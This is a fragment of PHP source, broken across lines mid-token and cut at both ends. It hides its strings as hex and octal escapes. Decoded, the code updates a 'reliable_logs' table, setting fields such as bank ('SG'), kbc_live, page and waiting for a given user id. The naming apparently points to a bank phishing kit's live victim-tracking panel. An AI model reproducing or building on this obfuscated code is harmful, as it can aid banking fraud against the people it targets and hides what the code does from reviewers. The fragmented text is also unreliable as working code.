
alue(
"\x3a\x62\x61\x6e\153"
, 
"\x53\107"
, PD
O::PARAM_STR); 
$stmt
->bindValue(
"\72\145\x6d
\160\x74\171"
, 
null
, PDO::PARAM_STR); 
$stmt
-
>bindValue(
"\72\167\141\151\x74\x69\156\14
7"
, 
"\x66\x61\x6c\x73\x65"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a\x75\163\x65\162\137\x
69\x64"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execu
te(); } 
public
static
function
setLiveInform
ation
(
$uid
)
{ 
$sql
 = 
"\125\120\x44\101\124\1
05\x20\162\x65\154\151\141\142\154\145\137\x
6c\x6f\x67\163\x20\x53\105\124\x20\142\x61\x
6e\153\x20\75\x20\x3a\x62\141\156\x6b\x2c\x2
0\153\x62\143\137\x6c\x69\x76\x65\x20\75\x20
\72\x65\x6d\160\x74\171\x2c\40\x70\141\x67\1
45\40\75\40\x3a\x65\x6d\160\x74\x79\x2c\40\1
67\x61\x69\164\x69\156\147\40\75\x20\72\167
\x61\x69\x74\151\156\x67\x20\x57\110\105\122
\105\40\x75\163\x65\x72\137\151\x64\40\75\40
\x3a\x75\x73\145\x72\137\151\x64"
; 
$db
 = 
sta
tic
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$s
tmt
->bindValue(
"\72\142\141\156\x6b"
, 
"\x53
\x47"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x
3a\x65\155\160\x74\171"
, 
null
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
"\x3a\x77\x61\151\x74\x
69\156\x67"
, 
"\146\141\x6c\x73\145"
, PDO::PA